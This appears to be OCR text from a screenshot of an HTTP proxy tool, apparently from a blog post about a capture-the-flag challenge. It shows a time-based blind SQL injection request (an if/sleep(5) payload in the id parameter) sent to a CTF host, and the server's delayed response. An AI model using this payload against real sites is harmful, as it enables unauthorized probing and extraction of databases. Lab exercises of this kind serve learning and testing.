 GET
/sql/time/time.php?id=1'+and+if(length(database())>1,slee
p(5),1)--+ HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 04 Dec 2017 09:39:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 30
<htm><body>no</body></html>
? < + > Type a search term matches
240 bytes | 5,262 millis
https://blog.csdn.net/